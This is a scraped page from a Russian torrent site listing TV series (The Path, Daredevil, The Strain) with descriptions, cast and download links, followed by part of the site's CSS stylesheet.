30.09.2016</em><em>Дата добавления: 02.10.2016</em><em>Последнее обновление: 01.10.2018</em></div></div></div><div><!-- list 6 index out of range --></div><div></div><!-- 13--><!-- cache:  put-3 ( сгенерирован 2024/05/13 16:47:23 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_48943' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="48943" id='film_controll_48943'></div></div><div class="film-wrap"><div class='film-image' alt="Путь" ><a href="/film/put-3.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/mx/nh/cache/put-3_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="30 марта 2016 г." /><meta itemprop="url" content="//film/put-3.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/mx/nh/cache/put-3_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 14 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 14</span></div><h2><span itemprop="name">Путь</span>  (2016) <br/>(<span itemprop="alternativeHeadline">The Path</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/majkl-uiver/" itemprop="actor">Майкл Уивер</a>, <a href="/video/actor/patrik-r-norris/" itemprop="actor">Патрик Р. Норрис</a>, <a href="/video/actor/majk-kehill/" itemprop="actor">Майк Кэхилл</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/aaron-pol/" itemprop="actor">Аарон Пол</a>, <a href="/video/actor/mishel-monahen/" itemprop="actor">Мишель Монахэн</a>, <a href="/video/actor/emma-grinvell/" itemprop="actor">Эмма Гринвелл</a></div></div><div class="film-announce">На севере штата Нью-Йорк появляется неизвестный и загадочный религиозный культ, в самом центре которого оказываются переживающий кризис веры Эдди и его преданная жена Сара, а их неофициальным лидером становится амбициозный Кэл.</div><div class="film-foot"><a href="/film/put-3.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 30.03.2016</em><em>Дата добавления: 31.03.2016</em><em>Последнее обновление: 23.02.2019</em></div></div></div><!-- 14--><!-- cache:  sorvigolova-1 ( сгенерирован 2025/08/22 07:58:15 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_43019' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="43019" id='film_controll_43019'></div></div><div class="film-wrap"><div class='film-image' alt="Сорвиголова" ><a href="/film/sorvigolova-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/zn/uq/cache/sorvigolova-1_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="10 апреля 2015 г." /><meta itemprop="url" content="//film/sorvigolova-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/zn/uq/cache/sorvigolova-1_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 181 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 181</span></div><h2><span itemprop="name">Сорвиголова</span>  (2015) <br/>(<span itemprop="alternativeHeadline">Daredevil</span>)<br/></h2><div class='film-genre'><div><a href='/action/tv/' itemprop="genre" >Боевик</a>, <a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/scifiction/tv/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/marvel/" style="color:3" ><em class="nav-icon nav-tag_blue">tag</em>Marvel</a>, <a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a>, <a href="/tv/tag/komiks/"  ><em class="nav-icon nav-tag_blue">tag</em>Комикс</a>, <a href="/tv/tag/sverhsposobnosti/"  ><em class="nav-icon nav-tag_blue">tag</em>Сверхспособности</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>:<a href="/video/actor/uitni-anderson/" itemprop="actor">Уитни Андерсон</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/adam-kejn/" itemprop="actor">Адам Кэйн</a>, <a href="/video/actor/fil-abraham/" itemprop="actor">Фил Абрахам</a>, <a href="/video/actor/stiven-serdzhik/" itemprop="actor">Стивен Серджик</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/charli-koks/" itemprop="actor">Чарли Кокс</a>, <a href="/video/actor/debora-enn-uoll/" itemprop="actor">Дебора Энн Уолл</a>, <a href="/video/actor/elden-henson/" itemprop="actor">Элден Хенсон</a></div></div><div class="film-announce">В результате несчастного случая юный Мэтт Мердок теряет зрение, но зато все остальные его чувства усиливаются в десятки раз. Повзрослев, Мердок понимает, что хочет посвятить свою жизнь защите людей и борьбе с преступностью. Днем он — успешный адвокат, а ночью — мститель в маске по прозвищу Сорвиголова.</div><div class="film-foot"><a href="/film/sorvigolova-1.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 10.04.2015</em><em>Дата добавления: 15.04.2015</em><em>Последнее обновление: 22.08.2025</em></div></div></div><div><!-- list 7 index out of range --></div><!-- 15--><!-- cache:  shtamm ( сгенерирован 2024/10/26 06:41:32 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_40081' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="40081" id='film_controll_40081'></div></div><div class="film-wrap"><div class='film-image' alt="Штамм" ><a href="/film/shtamm.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/mr/zq/cache/shtamm_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="13 июля 2014 г." /><meta itemprop="url" content="//film/shtamm.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/mr/zq/cache/shtamm_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 348 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 348</span></div><h2><span itemprop="name">Штамм</span>  (2014) <br/>(<span itemprop="alternativeHeadline">The Strain</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/triller/tv/' itemprop="genre" >Триллер</a>, <a href='/horror/tv/' itemprop="genre" >Ужасы</a>, <a href='/scifiction/tv/' itemprop="genre" >Фантастика</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/vampiry/"  ><em class="nav-icon nav-tag_blue">tag</em>Про вампиров</a>, <a href="/tv/tag/nauchnaya-fantastika/"  ><em class="nav-icon nav-tag_blue">tag</em>Sci-Fi (Научная фантастика)</a>, <a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a>, <a href="/tv/tag/ekranizaciya/"  ><em class="nav-icon nav-tag_blue">tag</em>Экранизация</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>:<a href="/video/actor/gilermo-del-toro/" itemprop="actor">Гильермо дель Торо</a>, <a href="/video/actor/chak-hogan/" itemprop="actor">Чак Хоган</a>, <a href="/video/actor/lens-henriksen/" itemprop="actor">Лэнс Хенриксен</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/gilermo-del-toro-1/" itemprop="actor">Гильермо дель Торо</a>, <a href="/video/actor/dzh-majlz-dejl/" itemprop="actor">Дж. Майлз Дэйл</a>, <a href="/video/actor/devid-semel/" itemprop="actor">Дэвид Семел</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/kori-stoll/" itemprop="actor">Кори Столл</a>, <a href="/video/actor/mia-maestro-1/" itemprop="actor">Миа Маэстро</a>, <a href="/video/actor/devid-bredli/" itemprop="actor">Дэвид Брэдли</a></div></div><div class="film-announce">В аэропорту Нью-Йорка экстренно приземляется самолет, полный мертвецов. Для выяснения обстоятельств их смерти на борт направляются ученые, возглавляемые лучшим городским эпидемиологом Эфраимом Гудвезером. В ходе исследований становится ясно, что пассажиры заражены вирусом вампиризма, который грозит перерасти в масштабную эпидемию, способную погубить все человечество.

В обществе нарастает паника, а вызов болезни готовы бросить всего несколько человек: доктор Гудвезер, его команда медиков и группа обладающих специальными знаниями горожан, в состав которой войдет и крысолов по имени Василий Фет.</div><div class="film-foot"><a href="/film/shtamm.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 13.07.2014</em><em>Дата добавления: 06.10.2014</em><em>Последнее обновление: 26.10.2024</em></div></div></div><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script></div>




<!-- cache:paginator2 1 4 сгенерировано ( 2025/12/10 19:51:20 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li><a href="3.html">3</a></li><li><a href="4.html">4</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->










				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->
</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="1yv8y1FsuJwWGMpk3VkR0yFoviICZy6dyIZSeSJlpRfYaYTZkJ3UTNieCABv3K1N"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1765399947-7d38a17af3a4abaf8c029329264b27f85bdb64d2;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://media5.cdnbase.com/media/theme/fast.5.css
body_size: 106050
content:
body {
	margin: 0px;
	padding: 0px;
	font-family: Arial;
	font-size: 12px;
}

small {
	font-size: 12px;
	font-family: Tahoma;
}


a img{ outline:none; border:none}
table { border-collapse: collapse; border-spacing: 0; border:none}

td{	vertical-align:top}
.justify{text-align:justify}


a,a:hover,a:link  {
	color:#005081;
	font-weight:normal;
}

h2{
	font-weight: bold;
	font-size: 1em;
	line-height: 1.15em;

	color: #005081;
	text-decoration: none;

	text-transform:capitalize;
	margin:0.83em 0 0.83em 0;
	color: black;
	font-family: Tahoma;
}

h2 a, h2 a:hover, h2 a:link {
	font-weight: bold;
	text-decoration:none;
}

.item_main h2{
	margin:0;
}

.item_main h2 a{
	color: #000;
}





/* ======================================== */
/* 			 Новый дизайн					*/
/* ======================================== */

ul.nav-menu>li>ul>li.last a
{
	background-repeat: no-repeat;
}

ul.nav-menu>li>ul>li.more a
{
	font-weight: bold;
	color:green;
}

ul.nav-menu p{
font-family:Arial, sans-serif;
font-size:12px;
}




ul.nav-menu{
	padding: 0;
	margin: 0;
	list-style-type: none;
}

ul.nav-menu>li>ul {
	padding: 0;
	margin: 0;
	list-style-type: none;
}

ul.nav-menu>li>ul>li.last a{
	padding-left: 18px;
	background-position: -345px -256px;
}

.bold, .bold a{
	font-weight: bold;
}


ul.nav-menu>li>ul>li a{
	padding: 0;
	vertical-align: top;
	line-height: 17px;
	text-decoration: none;
	display:block;
	width: 100%;
}
ul.nav-menu>li>ul>li a:hover{
	color:#FFF;
	text-decoration:none;
	background-color: #db0247;
	outline: 0;
}



ul.nav-menu>li>ul>li em{
	vertical-align: top;
	margin-top: -1px;
	line-height: 17px;
}


#rightmenu ul.nav-menu{
	/* margin-top: 5px !important; */
}

ul.nav-menu .widget-header{
	margin-top: -1px !important;
	margin-left: -2px !important;
	margin-right: -2px !important;
}






.children .top-menu{background-position: 0 -72px}
.bt{background-position: -764px -20px; height:28px; margin-left:2px}
.rss{background-position: -868px -20px; height:28px; width:30px !important}
.children .user_menu1{width: 98px}
.children .user_menu1 li a{padding-left: 18px}
/*
.children .user_menu1 .li-opt a{ background-position: -345px -273px}
.children .user_menu1 .li-fav a{ background-position: -345px -290px}
*/

#id_captcha_1, #id_captcha_2, img.captcha{
	height:38px;
	padding: 0;
	margin: 2px;
	float: left;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	text-align: center;
}



#id_captcha_1, #id_captcha_2, #id_email_activation{
	font-family: Consolas, Courier, Helvetica, sans-serif;
	font-size: 25px;
}
#id_captcha_1, #id_captcha_2{
	line-height: 36px;
	width:100px;
	text-transform: uppercase;
}
#id_email_activation{
	width:300px;

	height:38px;
	padding: 0;
	margin: 2px;
	display:inline-block;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	text-align: center;
}


.go_to_top{
	background-position: -145px -550px;
	background-color:#F6F7F9;
	width: 30px;
	height: 30px;
	position: fixed;
	bottom: 50%;
	right: 0;
	z-index: 100000000;
	opacity: 0.5;
	border: 1px solid #a6c9e2;
	border-radius: 5px;
}

.go_to_top:hover{
	opacity: 1;
}

.go_to_bug{
	background-image: url(bug.png);
	background-repeat: no-repeat;
	background-position: 2px 2px;
	background-color:#F6F7F9;
	width: 30px;
	height: 30px;
	position: fixed;
	bottom:  calc(100% / 2 - 40px);
	right: 0;
	z-index: 100000000;
	opacity: 0.5;
	border: 1px solid #990000;
	border-radius: 5px;
}

.go_to_bug:hover{
	opacity: 1;
}



#container {
	border-radius: 10px;
	min-height: 100px;
	z-index: 2;
}

#container, #inner, #leftmenu, #content,#rightmenu,#sub_footer{
	background: white !important;
}


#inner_top{
	width: 735px;
	float: right;
	margin-top: -5px;
	margin-bottom: 5px;
}


#header {

	width: 100%;
	height:168px;
	overflow:hidden;
	margin: 0 0 0.83em 0;
	padding: 0;
	border-radius:  10px;

}


#sub_footer{
	clear:both;
	padding: 5px;
}
#footer {
	clear:both;
	height: 95px;
	background-position: 0 -179px;
	width: 100%;
	margin-top: 0px;
	padding: 0;
}

#content p, #leftmenu p, #rightmenu p {
	margin-top: 0;
}

#header p, #footer p {
	margin-top: 0;
	margin-bottom: 0;
}


/* menu */
ul.h-menu {
	margin: 0;
	padding: 0;
	list-style: none;
}

ul.h-menu li {
	margin: 0 2px 0 0;
	padding: 0;
	padding: 0;
	float: left;
	display: inline;
	list-style: none;
	position: relative;
}

ul.h-menu a {
	border: 0px;
	padding: 0 4px;
}

/* header */
.user-info{
	height:72px;
	padding: 0;
	margin:0;
}

#user-menu, #user-username{
	text-align: right;
	min-width: 320px;
	padding:0 5px;
}

.logo, .logo a, .top-logo,.top-logo a{
	text-indent: -600px;
	display:block;
	float:left;
	height:65px;
	width:250px;
	overflow:hidden;
	text-decoration: none !important;
}


.sub_logo{
	text-indent: 0px;
	display:block;
	font-size: 1.25em;
	letter-spacing:3px;
	padding:34px 0 0 30px;
}

.user-info .wrap{
	float:right;
	padding: 15px 5px 0 0;
	text-align:left;
}

.wrap br{
	height: 1em;
	font-size: 9px;
}


.top-user-menu{
	float:right;
	color:#222;
	text-transform:uppercase;
	font-size: 9px;
	font-weight: normal;
	height:  1em;;
}
.top-user-menu b{
	font-weight: 900;
	text-transform:none;
	font-size: 1.1em;;
	height:  1em;;
}
.top-user-menu li{
	border-right: #222 solid 1px;
	font-size: 9px;
	line-height: 0.8em;;
}
.top-user-menu :last-child{
	border-right: 0px none;
}
.top-user-menu a{
	color:#222;
	text-decoration:none;
}
.top-user-menu a:hover{
	text-decoration:underline;
}
.user-top-line{ color: black; text-transform:none}
.user-top-messages{ color: red}
font.top-user-menu{ padding-right: 7px}
.user-top-messages a{ color: red;font-weight:900;height: 0.83em}




.user-top-banned{
	float:right;
	color: red;
	text-align:right;
	font-size: 12px;
	width:400px;
	margin-right:250px;
	margin-top:-10px;
	height:20px;
	overflow:visible;
}
.user-top-banned p, .user-top-banned a{display: block; color: red; text-decoration:none;background: #FFFFFF;width:400px;}

.user-top-rss{
	margin-top:20px;
	float:right;
	height:25px;
	width:238px;

}

/* top-main-menu */


.top-menu{
	margin:0;
	padding:0;
	height: 33px;
	overflow:hidden;
	z-index: 5;
	width: 1000px;
}

.top-menu .wrap{
	float:left;
	overflow:hidden;
}

.top-menu .wrap ul{
	margin-left: 16px;
	width: 1000px;
}

.top-main-menu{
	height: 33px;
}
.top-main-menu li{
	height: 33px;
	margin-left:3px;
	overflow:hidden;
	white-space: nowrap;
	word-wrap: normal;
}





.text-shadow, .page-head{
	clear:left;
	text-shadow: black 1px 1px 2px, #999 0 0 6px; /* Параметры тени */
}
h1.head {
	width: 95%;
	text-shadow: black 1px 1px 2px, #999 0 0 6px; /* Параметры тени */
}

/* rainbow.jpg */
.children .user-info, .children .top-menu{
	background-image: url(rainbow1.jpg );
	background-repeat: no-repeat;
}





.top-main-menu li:hover a{background-position: 0 -120px}
.top-main-menu li:hover em{	background-position: 100% -120px}

.top-main-menu li em.online{
	width: 23px;
	height: 28px;
	background-position: -325px 0;
}
.top-main-menu li:hover em.online{background-position: -325px -120px}

.top-main-menu li em.clip{
	width: 21px;
	height: 28px;
	background-position: -258px 0;
}
.top-main-menu li:hover em.clip{background-position: -258px -120px}


.top-main-menu li em.games{
	width: 21px;
	height: 28px;
	background-position: -303px 0;
}
.top-main-menu li:hover em.games{background-position: -303px -120px}


.top-main-menu li em.children{
	width: 21px;
	height: 28px;
	background-position: -280px -630px;
}
.top-main-menu li:hover em.children{background-position: -280px -120px}


.bt, .bt a{
	display:block;
	float: left;
	width: 104px;
	height: 33px;
}
.rss, .rss a{
	display:block;
	float: left;
	width: 36px;
	height: 33px;
}
.user_menu1{
	float: left;
	width: 80px;
	height: 33px;
}

form {
	padding:0;
	margin:0;
	border:none 0;
}

.top-search{
	float:left;
	width:370px;
	height: 63px;
}
.top-search .wrap{
	margin:16px 0 0 37px;
}

#search_keyword{
	font-size:1.1em;
	width: 98%;
	margin-bottom: 1.25em;
	padding: 5px;

}

#id_search_keyword, #id_collection_keyword, #id_anthology_keyword, #id_tag_keyword{
	font-size:14px;
	width: 98%;
	margin-bottom: 1.25em;
	padding: 5px;

	border-radius: 5px;
	border: 2px solid #a6c9e2;
	margin: 1.25em 0;
}

#id_collection_keyword, #id_anthology_keyword, #id_tag_keyword{
	border: 2px solid #d54a03;
}


#id_search_keyword label {
	float:right;
	clear:both;
	display: block;
}



#ext-search{
	margin: 5px 0 0 180px;
	padding: 3px 0 0 20px;
	font-size: 0.83em;
	letter-spacing:0.5px;
	color:#fff;
}

#ext-search a{
	color:#fff;
	text-decoration:none;
}
#ext-search a:hover{
	text-decoration:underline;
}



.letter-search{
	float:right;
	margin: 0;
	padding: 4px 0 0 0;
	width: 630px;
	line-height: 24px;
	text-align: center;
	font-family: Tahoma;
	font-size: 12px;
	word-spacing: -4px;
}

.letter-search a{
	color: white;
	text-decoration: none;
	padding: 5px 0.83em;
	margin: 0;
	word-spacing:4px;
	letter-spacing: 2px;

}
.letter-search em{
	position: relative;
	width:1px;
	border-right: 1px solid #c68599;
}

.letter-search .line1  em{ top: -8px}
.letter-search .line2  em{ bottom: -13px}

.letter-search  a:hover{
	color:#FFF;
	text-decoration:none;
	background-color: #db0247;
	outline: 0;
}

#letter_list {
	text-align: center;
}
#letter_list a{
	font-weight:bold;
	text-decoration: none;
	padding: 5px 4px;
	margin: 0;
	word-spacing:4px;
}
#letter_list a:hover{
	text-decoration: underline;
}


.user_menu1 ul{
	padding: 0;
	margin: 0;
	text-align: left;
	color:#B1B1B1;
	line-height: 11px;
	list-style: none;
}
.user_menu1 a{
	color:#B1B1B1;
}


.user_menu1 a, .user_menu1 a:hover {
	font-size:9px;
	font-weight:bold;
	text-decoration:none;
}


.li-opt{
	color:#B1B1B1;
}

.li-fav{
	color: orange;
}
/* leftmenu */




/* фильм */

.info-panel{
	width:160px;
	padding-right:10px;

}
.info-panel .film-image{
	float:left;
	margin-bottom: 30px
}


.info td,.info th{
	padding: 0 0 5px 0;
}

.info tbody tr{
	vertical-align:top;
	height:1%;
}
.info th,.info th a,.info h1,.info h1 a{
	text-align:left;
	color:#025080;
	font-size:20px;
	line-height:30px;
	font-weight:normal;
	text-decoration:none;
	margin: 0;
	padding: 0 0 5px 0;
}
.info .center{
	width: 160px;
	text-align:center;
	padding-right: 0.83em;
}



.info, .film-announce, .award-wrap{
	font-family: Arial, sans-serif !important;
	font-size:13px !important;
}

/* icons */

.nav-icon, .cn-icon,.qa-icon,.ic-icon{
	display:inline-block;
	width:16px;
	height:11px;
	line-height:13px;
	overflow:hidden;
	text-indent:1000px;
	margin:1px;
}

.qa-3d, .qa-hd{
	width:18px;
	height:14px;
	line-height:14px;
	overflow:hidden;
	font-size:12px;
	color:#F20F0F;
	font-weight: 900;
	letter-spacing:-1px;
	font-style:normal;
	text-indent: 0px;
	background: none;
	float:right;
	margin:1px 0;
}
.qa-hd{
	color:#0000FF;
}

.post_controll .nav-icon,
.float_right .nav-icon, .float_right .cn-icon, .float_right .qa-icon, .float_right .ic-icon{
	float:left;
	text-indent:1000px;
}

.float_right .cn-icon{
	margin:3px 5px 0 5px;
}


.nav-icon{
	height:16px;
	margin:0px;
	text-indent:1000px;
}

.captcha_refresh{
	float:left;
	height: 16px;
	width: 16px;
	margin: 12px 12px 12px 0;
	text-indent: 1000px;
}

/*
.nav-icon:hover{
	margin:0;
	border: #afa 1px solid;
	background-color: #cfc;
}
*/

.profile-info, .profile-info table{
	width: 100%
}
.profile-info, .profile-info td, .profile-info th{
	padding: 5px;
}
.profile-info  tr:nth-child(2n){
	background-color: #FFFFFF;
}
.profile-info  tr:nth-child(2n+1){
	background-color: #EFFFFF;
}

.qa-icon{
	height:14px;
	line-height:14px;
}

.addthis_toolbox .ic-icon, .ic-icon{
	opacity: 0.5;
}

.addthis_toolbox .ic-icon:hover, .ic-icon:hover, .social:hover .ic-icon, .social1:hover .ic-icon{
	opacity: 1;
}

.social-profile .avatar img{
	border-radius: 100%;
}

.social {
	height: 30px;
}
.social1 td, .social1 th{
	vertical-align: middle;
	height: 30px;
}
.social1 th{
	width:50px;
	transform: scale(0.8)
}

/*countries*/
.cn-ad{ background-position: 0px -160px} .cn-ae{ background-position: -20px -160px} .cn-af{ background-position: -40px -160px} .cn-ag{ background-position: -60px -160px} .cn-ai{ background-position: -80px -160px} .cn-al{ background-position: -100px -160px} .cn-am{ background-position: -120px -160px} .cn-an{ background-position: -140px -160px} .cn-ao{ background-position: -160px -160px} .cn-ar{ background-position: -180px -160px} .cn-as{ background-position: -200px -160px} .cn-at{ background-position: -220px -160px} .cn-au{ background-position: -240px -160px} .cn-aw{ background-position: -260px -160px} .cn-ax{ background-position: -280px -160px} .cn-az{ background-position: -300px -160px}
